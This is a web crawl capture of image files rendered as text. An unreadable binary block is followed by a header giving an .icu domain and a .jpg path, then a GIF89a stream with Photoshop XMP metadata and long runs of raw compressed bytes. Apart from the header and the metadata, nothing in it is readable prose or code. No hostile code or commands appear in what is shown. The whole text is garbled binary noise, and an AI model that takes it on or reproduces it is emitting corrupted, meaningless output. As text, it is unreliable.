#��������J/�22121��/'29? -����$$?���?���(��(?�����������?	��������P�ȁ�(\Ȱ����PE��\h�ƉM�9��s�8P"C -4�) ��͛7iعS�4(@� ��;tf����N�P��|s��O4ka�O�(N怱����}0�����5؀�:h��߷`�!.�"�y �q�)n@�B�K�^���fj�7���A�t�9�7�Q@"РB�U`D�#Il/a@�B�O�F1#�"�*!�j)_^�V�^1~�6��rh�݊�jز}�F�|X����x�V_;|�����:|?�2���P�J�<@2z�e�[~� �o�5l�@.�PH��', ~ՠ� P)���0i$��Z?��PCy��Qy(�ԏ5=%Րi�P�zPJq0q��4���W�c�!�o�Y76���c
PA `�	&�@D
(�؝N<��d�d�-�Ōe�����U��hu��(�����kw"[m��V�$�\E=����qL��*r�0窫����t��b@u3|��2�1ӕ2]t�x�k�6O�c~WV ;�$ `���ߵ��^(XS"�n`��0@�����L\@�Y�
�0�9�f��Ix�C 8��E�$��@-��6�e,
�%��� $��Qu 	x� 3C�j�W� KB{��X��	��~�H��[0��� �yXr���J蹅�Z ME��Aj�ӝ�T��z�Qq;�����`��"�Щ< ��	 ����rb��������:+t���/t� �p��W \�Cx�!���+���U�,~�XWX����`g�-|�h��0��:�d�Бp�A(�i�;�9  ��^�(ʽR�:x�B��_k2(=AP��QL�<e���{�S�˔l�W(kC	e�s`^��r�� �u���D��� ��	3��B��5���ck����(�40�@E׼f-\*S�����a G;x	q�*V�텲�/f؋�n"�����aY�X7r�B�Ǖ�^��k��v�g���BG6I����|8��|�L0� ��8&���	�E��N#��
3�;�M  1(*���	��+�P�G�Rb�����1��/|S��T'g�w�
��% �bd�b�5Qo9�㜊�?A�1��,�4�,ЕN� �(���Q��/%��wLQbaG�O�Pn��b�H 90̦-�@���p���Y�`�S6�!D�h�Y�����Jlqb|D��W��@ZE�Y�[ḟ �8�O���h`�׽%r5�
~�!�`�-���q��`}����HA��0Ed�*6��0�)����"��pP� �������ܕ��,���P2gq�d�8-�w��,��U	 ����fd5
bM�l�Q����&��Y��І	$�M� k(I���M��TB�<@þ�'0@9{��_���B�GY\�F?�O�@�|�30@�AacO,
�����:6`���d"DD�x�+���p]��b�m�cJR�j%C�;]���@P*��6�a䉩t/K�(r�7u
${¶�N�:���p��XB�?�T	��fi����ʹ����p���v!`՚�"57l�Q��Z3�Vc�Ճa���8�DL`-�Apv����К.�o���F'2��bu!�U]�gY�IC��>��Dl��r�[m���R�E��#� ���ɧ ȥ��I(;��U�>R �Λ��W�R��y��S�taZc��(�lXJv�1H:�/�h��"��ykB�RA:I�QJ�eĒ�� �)?lAX�?���N���>v��Tŗp����`a"&�22%<a�Ms���'ݗn!�\p������u, ����/��d���'�<&&A����a�=Wm[���FrQd�B�P6n��!^�"��_��I�L �3J��� �yV��Ԧ�`�.pF�M���� l�A�
^&nq�s-�@ @��L�`�%պ�b %_��%Z`���ƥ��L_Q�8�4�;�˧m�fM+Z��j�v0� ���a��� o�pU����VI@������S;,>6Ƶ��kL�I��G� �$�>6r�k����  O�һm�H�@��?r(��ɟ\��99d w;%��<,��V��v#������{�<����c�#���� #B��;����Hkh-U��h ˚��SQ!t)�:�4����@����W?
/��.=���`-��6��[���@��������)L@ ��A��v}��x�u���Þ@d�#G',�cl"&c4k�l� �mr�Y�& �g9z�Eߖt��wG�)Q�fx!( f�n��x�\�p�D8�D<��G/�oJ�y�'|�v%��aD|�#��=�$ufS0k��]�B{d�{�Jeh�z�������F��&n� Z��7}�q}�&٧}t`A��K�s0j	�ViU1
`^w见~�j�k��j�=�-�p
�#K�gu����G�6+��X:���Cch
z�Pd"F[2cg^�w�w8w�Fd1����B�ZG�H���Y'px���hAe�X\Tu��	�� X��\)� �2�E|�@�r�pK�=��QK8��C?���{�1zK5�T8�Pm	�&�(� \5M�R�f�8K��sC�sNs(�G(fU�5}0j
�{vt}�"t6�ca�d���B�ԑǁM����"\�&p��SW{��&c�xeF��U� CpLHG6�Un�@n�u�臚�V�p�A�q�ȋ�6m�x��q�P��y�U'��Hbz�<��8��RVz!�HS�ōr��   \�P8�5��������{����%�@  4G���x'�U  �D3�nVc)	��v�/�!Y��LIW�[r�u�aYyk-�k!I#IX�  �NŶ�bw�-鉱e�LJj�v5�8)6:yO�H�vћ��cS�X����-������%��G_*��5i �L�H!X �o��0{���ķ&Fgq6�u�1��W?0q�H�Z	�P��jv����D �� � }Ei%_�X��A  ;;  

--- FILE ---
content_type: text/html
request_url: https://bnnmzj.icu/3584518736811.jpg?434600442456567711123876206162334305862217424021769660088097
body_size: 109596
content:
GIF89a�� �  ����ʷ������܆wͯ�����hd��������(����me������QIN���������uko�w�fQR���D-/�V�������	�INf���җ���������o�ś�ҩ�J8By�����lXc������yw����]@=��)X����KB52=sa]�!j�+����3/ABM\aq���������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:A22A76002ECF11EB958DC57C557FA20C" xmpMM:DocumentID="xmp.did:A22A76012ECF11EB958DC57C557FA20C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A22A75FE2ECF11EB958DC57C557FA20C" stRef:documentID="xmp.did:A22A75FF2ECF11EB958DC57C557FA20C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@DaH,���$�s��M�t:�X�����:l������amH$։�a�����
 ���� ������k�������i
l���l�kg4�����

����� �������qH)����2�.���&&u&9��&9�3ut������9��93�3�&�3� @ �7B�$(��a����P��V	J �Qc  JxD�Qb�D���@˕B\Lp�A��-X\X�@C
���4(P8�A �� ŊP<�Y��d!�u�a�� ��`[��BY
&�������~���k���ݻx��ݫW䇿K.|p@�(�
�4���p��VH�L�r��H�I���g2ȈMZ�5,�pQC߶28�h�m�4��d�ҀV
��}+M(5Ə�!@�7���[)��i��*ȓ���+�nm @k����bT�^ �I	B%q��Qd�,,�0 ǁ�2�� `c�5��Ӎ8���9��a�7��8&��M����\�� @�mֆC���H0Nt�����E�T�G��I@���.���C*P��`�e�M&�@�R<���W�3�8��QD9i�)`cG	V�[Ź�-��C4�CO
hC�5i�Ֆ9̵�=�t�C|5��|��L�X�f�馈A�������d�� g���ih��/�jC��k
���l�v[ �iқo�1M �)��q�9��og@�\(�5�v�9r@Z[��G,��,�;��{��n��b�,	E��gA
�bP�88���q`;	!��Wqq"<�h�����O�t�'�fm�b�D�ؑ�3��cF!�Hҏ�t$PF,TR�-	adB ��g
 ٧��S| �|R�%�?Y`�4<��5k�d� �y�9vU 4mE�B��t3h�� �V��t ��|;ZBU���nx��n�������Ԑ�d����g�����9�������m��ɱ�)@@�	�l!��>� �Qg�n����^w�����_�����޺�	����HqA���K�8�d2� ���7�<\���!��!�"V�����&*�B�'���l"(��Hx��rF	  I �I#1 K�����8@V0�-8C"��$�0���@@�A��f�,��][�R�tp-`�6ԡ\#n]��5:��t������0X�X̢���.rq}jU8d��hL#ψ��q���c�pu���qs����X�Ιq��,��D�i�c�d0�	�[��V�t7-ޱ�w��]�'�߄D(��x�C�Ă]��z/V��c�B.@��p_�ڗ2�^2g|�;L��q!�l%.�Hf�0��op�~�X2�L��c�D�A6s9D�0�	&�@
^�#<ZZ�<R��a �`�\�!X�iIA��Ƥ4D#$�D˾$
` )ؗժa5��\�
� P�h�r P4m���Z����,`_�x��f*z��0�i��|`	�����SǱQ��ӀP5 �>�p`c��Ԟ�ь��LAU]K��k@ld��H�NZԪ�$�s�N�8�';�
C� �~��x�\Е\�s���E�̂4 �h��b,4M��|G����5�I�(ڣP!�G4?��}�B����M����&��9��	
@
�v��S$��QA4�Α�L�D��� ��+@��d[ |� Jq��$��a�iV�%���@��VH�~ءl��K7P���%Q"�A&V�'�c~��~�S�&�	��20��*B%�yZ�88�D�c������B�p�)������# �摒+�ƊV4T�w��Z׊��I�xy�S����=qW/�侢 [���u������dw�B@;��G�0�?�]�P��W��Rl,��Բ5RW�ns�\-8[���f-�Q;)أ=��f�-p��%���m?��)�Z

(�� $�Җ���`�l�s�@���Q�XA�^c
�X�O��I}���ڷP��b|���� Y��s3E��`	� �5��/�!6��\�XYΎ#0v�]G5�{	�c�o�%�0vg|��I� !(A�G�N�:1��J����/>kw�C�S��;���z�@!�U�tux6�<	V{�)l5K�4'�!^)���N3����'���Y������r����=G�Sr����!B��JxK�:�S�4�m���v���.J���@
\%$3�����'��Zw�������=ц5:��L�#%(u�����5	*��J�io, )۲�V��\s �"?S`ѿ/�)�l �h���F޶��x�G��vԲ����!>��P/��m#�����P;yho����M�O$8� �P�)S+�R�EaUPĘ ��Ļ ��=��W�Ѯ��G�%Z^7@�
\ �V3�1�v���壁\@�洕 �miU�1�b }�u1�rhfZdf?r)�J<gAg$$#t�&�t$��G�t!�t;2A%�A��[/�3<� a%��qM�%�� o�$05TC��3 ەK� �>��v�&	 � b3w� _��Y_� �&&`R7X( P!qZpS�ex��xd�E�fE~�dtF��d�n�H�6�p�`������wHz�`�7T4e�n�7T��zIe9�v�dH�G	0F ���U�q�RI�g-��|
��3}�`��4 =r��W!À�T"qdq� )P ��=�gXUP�-�� � ;��her'7�f���\>�Eq!��/�r("QtR!0<@>��:C�&c�2r�Gw21�{6K3A&� �u�! �;RA]:���CJ� -ЃUӃ���i�U�j�CLxR�13��V\�i3@+ �jeh�1�t �`x1P�6�E5��>�_���7m6�flt���6{��yF�׆MY`��z�fG/p��V`LI{�7=P�(oV5���Z� ��:��Ɖ,VI�#
��|��;����1���!�}�GJ��JFvJ��W��}�EC,���	(p���:�3�ZU�E-������!R�or �s����	��ei&� <2�ypf��"C�[F0u��#P'�:�I�[�F3;#O�5u � �;b7� �]R VJ����2tv�5D�C�!�p��D�e4у�W����&Bwbx�w����	�>�km�Wy�1�z_@������r�l>ylL�`���'T��E�`WY`?醘�$,�#��xId�@|�t|a�|h����a��U(<Zp �`>����f�2=F�WFf�P���~
Ulj������` �eS81�w�sYV �
p��s4獗Es�� ��rt" ��刎��At�G��hg1�['#/X�}��%�Vr�ʕ%pԩQ?��,�����]���V�D-ps0xp"6�j'e[�pu'oE��-��'�StE��e�i��V{����xv�V����l�fnO9T�چuQ���`v`��n�ѕ���*�B�w;�QUv�,�����h��
m54g
��I-����� _�{��}�t�ݷ@�@5`��O�KBY:�|�Q�aX���&�5  B�<�E�f��Læ�s:'A�Հ5;��u$$~jt~0P��#�*�w&���u�:
�f ��\��ك���BA� %����]�`P& ���QVg �IZw�!*Y%�7l�;A��0��<Uثh�7)���NI{���U	�ڪ�w��G`v����SI�z�Cyz|0n�F�%���`�,���,I�
6z�9��g���f� ,0ip��/~�} �M�.�u� T,�|�H�)����6�R04����ӫ�P� ��S��D
%���
Sh
� "a��y
o����!0����s&��;���'�x�E{g��N��3�Ti�8��Q�Nу
��%��f�i��$�Z� t`(�D?���`-P-`4�U �H ��|P &�J�Qor
���_4.�fxV�m�`En�z}�[�$ ��膇z��n``�9����kꆡ{�q��y�`y���z�;U㚢�{I�3 �@ƥk���+�B�RI3v���-4@��j- �$�Y���}����� � *a˼�i0��U�#�p�g���8sbJ-s�����k 3�� ���)��^F(�� �I��w:���"E��~����{g�)� N?R��4�D���x ��uYBY]�f��2�?1C4@��~a+�����
�T����]1q�i�`o�|�G���P � �6�E4�9��:��x�zv{g�x���6��:T�O�-m>0��`�W���Ӛ�A�����ŉ8T�V���ya,��:����Ρ�d<�l|�5���"g�-���Py��x9���c;/���$����h�k]���$�>]��r	e��f%˥gz;��ÌPe@
/��� f&s)�LXY�+�x-A��s�h"�H$����ہ�\o��˿��.��DR��� �j%	���L5���.p=e�]F�>�&�5*� j!��p^qb
h�Q`%W���Eo �/�@>���Vw�X$U�<���{U�ú����:a��Ŏ��nЭ�Ĝ��{�`v���{�"�!M��VnsxҲ��a�����뼮1����7���b�9M�=�
30�� �=`�!�J�f��Q, ǫ�h�f�%�hp� �ɰS�$�h��	��r�Q��sR"+"�����rͦ�363��`�m��6K��M��[��>�t�m[C[[:b���H��;�%%,5���\����%��]Ӑ ە� "�S�u��@
��<�+� n��\⴪����PX�h�*4% �Y��V�ѱǠ���~ lý������擖���zs����7.۶х�������]އx�Pn�l��*��j����UeI�dE�iɉ*����ߥ� ��
� �~�VP�BӳcqD��>�H��\��
���XZE��8�;�k'�r�p�gmɭ�N[��qY�#�
(�s-f�3'����@>�����-r����
����H�C+���ZQu�� ��Xΐ�QR��5���u�jSŞS�0r~���Q��i+�I�hU	�A5"NQ��&J� ���nЊ�W�[d�4��Wn�l�.+lH���y-�۪��a���y��ޔ{��p��:`�ь�n�QUx��,����,Wߴ�B���-�.{���xL�k$��>�<'_F`�� ^��YI~�-�P�K2�~������x�����T�10����|�j66[��y��4o�<A��l2|�G~I~����I�#���A>���[P4D���P���v��>\��PK+Y<²���Q6�Κ�%�o,� ��p�r��!P��8Qh����F�#+V��F7�Q7�1����3m�J�W����6�XL��lF4������F��}�#''}+�,�
���F^�BR  \__�d�`ag�nqs|����Xcg}�rq�f�����&f�|
��w�}$<$*h��&�>>���?�|�0� �dH���a�`��/��`��������h��1Z�9l�1C�ʓ&f��0� V�du�'�!6 @��A��"=Z�i��Fe�J�E�m(��kW�x��+Բ	���
��Z�nР@@���ʥ��|S�� �B
.f�t�D�,��Y3��@a���)7>������} P!Nj_�2#= d��%�sy��*bNm;eK�Ǐ�yR��:6���`�%J��<*� F�M�48�$ɏ@YпX>��G�&�ɤ%�#R� P��U-[��sE�q�%��!����g�ax&�	���&`Ѐm���oV���i�(  y�h1�8��)a�g&lF ��E����A�FƆ.JGs`4"\���L�A����ʚh�(�VX����	�.(
�XA�	&0��8@�5�Z !*�H|b	W��+��
�+C�2 д�j���(@���v�r����2AS�K���X��
6r �ӈ�賙���\-� �
�� |z���J��_@�6x�5�ac<8#�'���>ޔ����������K�@�q��$��cx�#��-��=y��x���0Ϗ�#���I?�� 5$�@~,��?dtHd�F
=�fBАCo>�F���`�E8i~���f_ �Q�
L�2GF[BI�T� $�)��2#i%��9�`���8 V�a+[�1`��Z�Z��Q��j�>}�����r{P���j���r��_+ vJ��,�`v\����T��0����:-&UQ�!6\���"Vp�&�Ȟ:�X�ׂ\�%�h� �{�u��'������vkߨ��薹�{�`���bZ��A]M6�7_{)����1��0��]I�[�`S�������%n0�mD�g5���>f�΀��Ї$��]�C+�F�j��(CF9���a�!�� E�J����0!��#` ���5  �`�$(�MȨ�.��U�+Ra��#Q��
RZ�7��+z����ԉ(�6��  JP�ܢ��(5&�Q�*���ɱ�r�� <՗P%�@Lb, ��4��� � ��a#&�*�<��@jg��l�0�����| ��kV�"��m���@���}�[[iN����� /�t(Q�DxB�} �yГ�d'\�Ɏu�g/��g^�:_�y
�@�^|�0��/3����w �	�$`Ƃ�1�qB�聄mH`e+C�?%@�������q3uAz+����0ӄD�.j�x�&��$��4HIgXҀ,�D����
� I�(��@����w�Jj��(D�
��(JxJ��������-�la���uD�R�@���G�F�s&���H%+�̓�$%�@�'q�UY
0T�X��kH�!@V  ,�d���P<��KZ�r�˭���9͹@��).�ڀ�� 0���ώ�����iOkqq���-4A�Z�f���ȏ �iN�^�{ �Nx)B c)K�Ѓ��	���7����vx�A���)Cc!u�C��� HM�Cm�Q�Я4I@@��T�3��J����A� ��AX�� `�- j�b'��*8e"������	�Y"X���2�of�jU�R�6R`M���*��� _:��Q��k�J�Lx��
�П F��u�#�M�t���0�rN��p�P�����, 9���.;��nֵe.3j� �f��̫u�l��:P�	��-ow�g]����Xƺ+O�M�`A��ZU�l�'b���5��C Z� �2o���4�u�7,®FB�|D!@D`n�X x@7rX,R�W;�bO�`�f�z+��a=IP�N=cT��*� (� �ǾP@�}�#X+'�>�X�_[	Id�Y�����
T�? ���z�]�2��bP��-l�]k�2�ܛ+��e$$ۅ@}�$� Ԝ�1��5�e2�1נl>��Z�ُ�����^0 p��~�y�u�E��V����@�b)ֈ#�to0����(��y�@��tw���x���(�E�v��:h�&�S`������_i@���� 4%)ו`���p@�`�W�v��!��"��I��S�J�2�Q,h���rU��� ��_ '��!&�\Z��Β��[P��)�^%�S�p* WœNە%��o�=XF��q����y!�������Do�i��e]~Yd���>j���pu�㴥�����c|� ylp���� �/9����p��	��p�bζp���r�~�l$�
$���~�c����V��K��ne��ke\�����A���nF�.�Vh�BB!�� ���������z@X r�`�����N����| J�z��cS�&ror�Aخ��A���(��$Oog�M��æj��m(�j���&�����h ƾ1�4Ҫ1�a0*�Ȇ\�^#2H��dvjA�"��d�����b$��� �����'��\�,���/��[>�9H�.�^1����m�3 *���	^\�i�� ^����- ��.�������N!d �����G0��I gnf�T*K�q��I} ��� `e�V �V@r�}����Rp����^�G�l�����up �% �jq�� Z�kb¬,,�\pJ�h \@l
`$K2�'���W��%_���bW\2���(��c�l�âE�ޢK�.��RLU*�$�2<��h1��V�A��5�iz�Ũ�#R.Em�
BGt
D��Ɓ�O�e�"�;�/���`y�a���ݢ��Du2a�\�	 M�� �|�% � �O�q]`ތ����* �q^>��\iZ�(*�e ˲?�+��?�q�Kꄅ�Q�K���-H�;P`�"���V Lg��GP�F��i� �� >� Ż�e�r!1��qt@L$`�Fj���FK8"��< "I  ��~F�R Grb���"R�?TsT)Q�/�M'W�(ը)|�ـ�A�-*�(��r�PU��  �	1�(T��6���Q >�tO@�&ըt��V0��R����g@ n7�/.iiY�`Z��>��MQ����IU1M.�]�0��JI@S� a|"(�*�.�X��H�(�̴Ҕ/�j4� .�=ImƝv4_sϸk6qf����B��B- �e�k8W�������A j����n�� !>�  $�g:��r$ M�it��T��6 �x&^��|��k���/|� �p�/��3��p@��S.R�0"�YaZ]`R�Au�)��)��'��'���(Oh`���~�&{'r�H^�s&#�r`#\`�v�, �&�"��TR`F��F%�,FG�.QZ�t���8�} �;�I�EI��p$oc��^�[
�0��H�7`pKZ�!B
L��La6faMS�����$��gc�Q� �q�v�`'QP���O�qw�FvPkV���3C��K8��B�ι  �ӋI��H��l1�F@5YDU��F�n$F�  7u��U�c��D� �d$q��PbT: %� W�ARZ@
�h�^
�ԏ�Y5�0`,�
�Y�5rh,ZٕZ4'?���B[%�[���$����mqΕH�5s���!%Ȋ&��$��#�VS���`�3c% �Y7bU��j�anN�z�b�o˸,{Y�.���0�'��m��*��|�1�BW��KRNB@��e�NLY�~�Wf��(�
�����e]"`�����. �b
���
�i�.��2b"��Hx��� 2�s�kU$RV w����!�7-�m�� �AT���Dy��ᇓ�b(<�u0`+ޫ���rld���n4hv6N�0`X�P�(�s1�����1ʘZy������)��c��,R7-&�%�� l�q3Śr�@�xw2�K��qx��Z�? �%��Yw��Zz�(G�cz!F��y���=��k)*�p�}�}�w�*�V ��f2P�	�X����o�L騠& �|N �* f�)>�e� 1�!>W ��h3Pa#w
����6ɢ3[�ժ���A�����N89-�9�.�P���;	�T)� BBFX�T�XU5x���Sw�β�j%d���B(Z@r.���n��x&��sa,Z5'Z�*ܴ�/L �t�A'�H��'9�[[Wh��u�5�܈*5s�؈;�&��	�!NVS�$�bb&�(��0GW��^32ca?y��:ຠp�d+����������\90H~r�k��M+C�ח������k�av�k�k8�dv �C"An�Ͼ16d6�ߴ�u�!�f7�Yd�����z����&��$�n�D!�.���S�K�W�W\`꤮g�/jt�&o7x�;@���|�L�ARn"�\�Y?�3��0�s9�}u����CD�)��*Hz˗�Q�[��[�B(a�pJ�^���H�� B�{gT��>`�$�0� `�kb�T)y��K���:�7����C*FY���+��)��*��R�!ea��B� �Ζ�����:��Z�{��P�	�ak������DL�!@	�����9U��E�QOy�8���! DH8R���HЅ��c����Hh:���RO�9i���x�yf��v�D56؈��@f<��}@�& ��-S8W�F*"h���#�8��(���S�x^���5O��n��U�)��u�&�,}\]����(��V�8�����iT�b0�D@����p�2D�J��� �.Va��)�%��=�ׯڪ����,������\����O��e�lYL���Ŵ��%�On~�A_[��| ��6D���R�D�y�G<�m~|�'����,�ұ{�@%���R ѐ�b���(�8Q��"pgng�˼g$J�x&$i��\g 2��<m�<�|����!� ���� ��q�!.�UZ�
@�!,}����1�/����!�D����t��Q`[��ne�*��%�	��JJ4<t��D�����$N'�2d��� ���Ƭ��1�d>@�n¼{�0ٜ���=�N/�@��e$]-��Q�]��-<�2�md>��ָ�/��̗N��G +?�ݕ���veНX�z�Q�����1���a��fT��O��߅x�vS�a��X�Q W>�W�0���=js��M�SӍF:� :���s3Yh�6��]o�"����0�S�v۠�罤��� �ج�\��Ut!����eB0���g-}.����ݒ>�B��p��jR�EF���j�<]��ZB��L<`�а�`8Y�$V� bI1.`,XL�, ���T�,�.�D)-8 ��  TTX`���|�Xq(s��,?CGKOS/�D<[��mw�������8�	�L���j6(4�<�볰T<��p� � wہ�����l���0@ ��<���c$�V"x�ȀcG��J����4ȩS��zd�lа� ��  f��Nz=�*8�`ժV`E ऄ�P�܈�����f,�@����[�^θq���s.O��0�@��x��,�3nݝs����)ۨB @���Vx(�  �,A���˥@	@4	�J�4)R�	�E��p�M�/y�o1�@�hH�bS.�	yJ,�^��2y2����[J�>@�k�<���%"�,5���HA�P��J&,�&PU(%�&JR``����a���3	���#�X���Ő 4��m�s��9X����c 8@��a�� ���-l�� OB�>*��|�-  �@�`VG��$R$�Y)���
}� $2�0�Z��QtV9�<6)��RL5UPXY��X10W��Y&� �
�` [~a�XN�WN?Մ��
����m�@	��e�����XS<9�d~U��_��Yg���BdP�8���V����h�$A�,��f��|[��'9���]�0�r���U����ݼ$�Ѣ	fP�,���@�H"�P2�	V8�2���ǔn50����7D�,@Z(I$�-`ࠠ����%xX��3�L�Ӎ�2�G6�C�:�(��@��E�� ,�PRSSM��f%7�@(<`��e�Y6�d��R��"����@g��ej84�gQ�*(�����S)z��Z�
,t�����RG` X[W��Sa��j�5	YX[Hcr�^�ު��M��e= {�l��l��N�gi�������2�.��n6��}�U�|���IY`w���������@'u-d��I'������!�D�2$��0�X�b����3�y �*ꘁ��a-@%�������ؤ���Q�������`�3,�;�c�wP�u� �(�C4A ��H�i;
((	!%JJ��B`@[W2s6��$k����D�mDNq��Cp��<eo��������N2 \�B<���+'��aō` vmi��4w*S��r���T��F�u�[d�\7�4N�vQiA>��b (A>���	�c.P=#</	�{�$�3=KX�
Z@���ׅ����:� �$ �3�>Й/<I�Q `���|���M�3�D�l
��Ey �r@�Ea��fZ`�Q|@&��e�u0���}`�����8̑�\JE�QQ�����.���~4ƪAtJR3��D��@ j{��H�*z$��J��\@N2���F@%��e$�#�"�6V�@ �
(&ǕT(�@�6r)�!�S̫�T����0M=� &��LS=�jc��>2�P�ѣ�P�`�X�	�\�b�Y����H)-�x���Ze4���L��������h�{��BGC�aB6���[9�< U���L@=ID��H��l�O���9p2H������t�笘m��7��,!7x��M'蠤@{4Âq`�L,�Sx<�U��A�y�:)  �A��d�X-�GA*�;�e%=`@���l���[3i�'�񈾥�Sw(����'K
$����@R���&�LթBZ�u���n!@"�:�2��)��X!cpfm���Xh� x�bdJ�,	���^���cǢa�<IJ?� \G�2d�  T  `�� ���g%�h��f���6�NS ���g��Fق�&��	St�2պ� 0�2��\�팟r��uܐ'q���M�� ��&��]�6��O�=���}�]��R��1���PP_��rJ�LΕ���Ȍ��20���FZ,�D}p|%�SfuU�*]+���������*9d!@�f��s�e�m��_��3^[�nQ p��!�k�Ҡ���Ǩ|^_�I�($�`�j�K�[:�#Z @�/` ��XCf�8G���4D�ͻ�ʜt�϶r��-���陿ӷ�y0]��Csg��Hn�F��	*.��✟�t�"DM��H+�ڦ�QP���o��JҒַ�� h�D�8���u�ǝ��n^�N��%��?��` L�KS˝��T���,��p7�k�6�S'�[����q79�
�a(|�ٚ� �!hYI#���T�D,��p��ɳù���3�E���MPj"����J�ͬ��S��R&@�־"
��
!(0���^?�}����E���>�q��k!�Zu��� �X�D8�m�U��m��	E�T@�@H�W��]ؽ��i����Z�E �]LЉL�Q�Q����I< pD����!��`���
M�ۧ��9���a��v^��U��K0��{� 7m���}�	@�+��x��]�4� �X�"��I��K�!��I���i��G!��%� 8�,)Y����Ql�Q��8���%@❙��&�րu'���������7���^h�����Y:� �P� FTn	+�CF�w!F���x�~��q�1�H@ٍI1�� YŎ_� b�IP�0��YP��� V��W��_����Ԅ��*	�,�;�N����
�s`@��@�"%,@	�7d��XB��ޑ�!"V�1�{�D	��K_-�b�y@.��>:��)�J�O �f=SA���!b�]U�,�D��Vx�,��'z����n��_T$��ЅC�eϔD��8I��b�U��i�5U��-PeU�RBZ�0ET,��V`1f 2���emD� b!�}�b=@�au5�{�ݢ�0��A�I�, J����]̃W�
E��`C���p�;.��(�Z<RT@J��G<Y,zB	P���%`��|!)h��#��!""�<�ý�,!GOZF8B |� �G�Q�0KA�5�$��$äS��7�8U�s.
i��u�N
Q��n_�%�>���A���@�+ꄦ��S�-�����lX*���e{�%z��
(_��X�%[�	
xeJ�������䥤 U`�@ T�Z�
��@&���"I&#����]���"Yhjk.@69����j:ɹ�k\l�Gm��\~ x'���֖ϗI�<��o��qR_èhe)(uF���%���vڤn9R:��S ����i����i�� 0�P���SP��	�*��DSTD@��I%}V��b|BT �OT ����	Hh��jY��JP@�I �을Z�6n#K,��5�0孔�������P���#����ފC,U=4����Gh����1��2�0�ߘ��Vly��Y_k��������CJ�\���-)��i`�e!�[Љ�Rd_�"�{l)�4�4�Dg"|�7R��o�����#4 0@�Bl�J,<�����P�8M<	�*�w�� s�'|R�UFI�\ͥ�]b�Zzy*ۈԨj���lY�@M�����^n��T�����u���9a��	�hUc�dj�P\�`[���9@t�%6Q,-J�)�D|@M�!,U��%��z��y�����`��G�D�RҺN�� B @�>�!�A��&"�p�{��ti!6���e����9�Y���`�C�X	6SÚ�Ê @��_��� ŎȆ�b�(�@@mǲ�@-j��bvE�ɖ�|�"}^� !��Hͬ{��͚Ԁ�lΚE�����=X�ґ����dU�1mWa!QWE-�Ը	I�2cd�P\�a�����!j@@�N�X@�8�R�V��-��*g݂%�m�F
�vt�\��Nd'�+�iۯ���\"
O���� ��TO!��$̖	T N"��Į,D*��x̓�<�H̩,�̩뎈G*w��&! HA�g�/M�BoT���񞬨I�}Q��c3��1No�m��/��Z�Z�*��6��M>��
� �x�a8!G��.c���	&S-��YQňy�8�X0�!� [�2��P ����d(�f���y�T��4�ӭ%`�-A�\� SY0�VdhN�@"P���"p����"H��J��`�$L���2	�*��o37��	��[�)�����)�Hi�8��i@+j�>WQP t1��g.ZjR��.�q?o%� Q� �{!��n����eD�W9U�W<aW�NMţ��EDN��@娘�
p�8�j��<8�aA~h�NJ�&DE	��[\Lf�M���z�ex(�Q-�0�yk%$	ޒir�k�n�#
��2���m�2��a� 9T!I���{BZ�F(��K��O+����)�C�t�슼�9�������9�Hxv�)��d(U�F���N�@��?#/+`��l@o	���c��p���m H�J��
�� N�P7h/��l���t�
���ytE˚�V
I�o�8��]N��J�J-#wέXLQܴ#$���D ��/�B3D\��P� �,��dZ��E�d��2�e$TOEr��z��R0V�rg*�KnWOY��axD'����
�a
�$�(��5�H�OS���a�t��4�ud����n�i�$Z�b��X @�h$�+"��>�-��cO�>4g�g�
K!�|]`�I�H�,C�W}�
89XHXK��[�'b�eB�ĩ�7[Eo^���B@����6�T@X�X�:�l[@��i�H�a�df��uȡE�/5J�at�_yk+d	B-���)0�$�ɲ�V5U�m+��Z�\���m0�OY�m\�@L0���6���̝�0rF���2Ht605��6C�/�������s��8{�*6�CX���G.D��-���s�@��}�l�����cl�� ��x�1���/��{��lD}em�BL�L@��l7S/4��:�Wţ������0'�㽊�)q+�"c p�I2t?7S�B��D�Y7�ϟ����� U,�-
�H&�|���%��H3�Q:�ME
Tu�2�~���,�l�/���G`�fa�݄c`s+�j0���+xK��}�d�ίG�P�x[���򱋈��K\�lH(`A�.B�lQ�����T�x�?�wI�>�1~6��P�����I	�|��}���6f�Cd������L"��+yI
��b2�lA$�
S���!�,@��������D�]����rwi��G���
 RӢ�7�0&HK��\B3E��������\����Cp�X���<�c��� ��G��ӦjI+X�1��&��	���r9Hn6[$�Ɇ����Ni�*�=�>n�+y�cr���[�J�Q* ���@� {�  ��30� 8�����l44��$,�,��<5hXph)X��Xy��������`��e��@���@y���kxRH4xt6��&]��.��Y8��>����%�Exx �E����pǦvG�.I� h���o�!�>��EC�p@ .d�B���Y-:@�*�8��H$%��`�E4��i��.\��H��,�@����0,����MS18!�
:h�Z ah
9 �JfE�a�xp�Ǒ\Xx�"�TP�Z�b� �K�FM�(b��Q���9�I�P�(�y��*�̤1�9,�1��58f�wLB��L�B�3 ��G{0U�d	��B�B�S��#ypX`��U+X�-�롫�/\L��8%Ci�"��� �e� p�۷p�˕��B]�ԃ'�T�z��W�ǟ�p�!�{���fR,0F���B9
��,X`h�I$�P1D�z�G���+��8ঢ়\ ~��E�B�$��p�)�B`�A���V�J�.��|���H$	`A"�0���fV�/�:
���2,��@Q�����1)��nO�.KA��Lx��
k�Q`�fJ�cK�D	�0kے7�t�-�O|�7�B�kS\(�U����[P��\��N(�CTO�"ۓ���j��u�[.�{���9�Q>����,eZ �@�VÇA�A(�*ha4��B	2���
